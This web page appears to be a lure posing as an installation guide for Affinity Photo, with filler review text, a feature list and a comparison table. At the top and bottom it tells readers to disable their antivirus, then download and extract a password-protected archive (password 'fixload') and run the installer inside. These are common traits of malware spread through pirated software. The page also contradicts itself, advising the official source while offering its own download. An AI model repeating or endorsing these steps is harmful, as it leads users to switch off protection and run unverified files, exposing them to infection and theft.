Serif Affinity Photo: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Affinity Photo has grown into one of the most popular alternatives to Adobe Photoshop — and for good reason. Whether you’re a professional designer or just dabbling in digital art, installing the program properly is the first step to unlocking its full potential. Here’s a detailed, experience-based guide on how to get Affinity Photo up and running — without breaking your system or your sanity.
How to Unpack and Install

Once downloaded, locate the installer in your downloads folder. Double-click to launch it and follow the prompts. Agree to the license terms, select the installation path (default is fine), and let the installer work. It usually takes just a couple of minutes.
Common Errors You Might Encounter
Sometimes users experience issues like “installer won’t launch” or “system compatibility errors.” If that happens, try running the installer as an administrator or re-downloading the file in case it was corrupted.
How to Verify Installation Was Successful

After installation, launch Affinity Photo. You should see the welcome screen with options to start a new project or open a file. If the software launches without errors and responds smoothly, you’re good to go.
What Affinity Photo Does Best
Affinity Photo is a robust image editing tool designed for precision work. It offers layers, masks, adjustment layers, RAW editing, batch processing, and even HDR merging. It’s ideal for photographers, digital artists, and graphic designers looking for a one-time payment tool instead of a subscription model.
- Non-destructive editing workflow
- Advanced retouching tools
- Support for large PSD files
- Seamless pan and zoom even with high-res images
Personal Experience Using Affinity Photo
I started using Affinity Photo after getting tired of Adobe’s subscription model. Initially, I was skeptical about its capabilities, but it quickly won me over. I used it for product mockups, digital retouching, and social media design — and it handled everything like a champ.
I’ve also tried alternatives like GIMP and Pixelmator. While they’re decent, Affinity Photo strikes the right balance between power and usability. It’s not perfect — I found the learning curve a bit steep at first, especially coming from Photoshop — but the documentation and community tutorials helped bridge the gap.
Comparison with Alternatives
| Feature | Affinity Photo | Adobe Photoshop | GIMP |
|---|---|---|---|
| One-time Payment | ✅ | ❌ (Subscription) | ✅ |
| Professional Tools | ✅ | ✅ | ⚠️ (Limited) |
| UI/UX | Modern & clean | Industry-standard | Outdated |
FAQ
Conclusion
Installing Affinity Photo is straightforward, and once you’re in, it opens up a world of high-quality photo editing without the hassle of monthly payments. With a sleek interface, deep functionality, and stable performance, it’s easy to see why so many users are making the switch. Just make sure you download it from the official source and take your time with the setup. Happy editing!
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.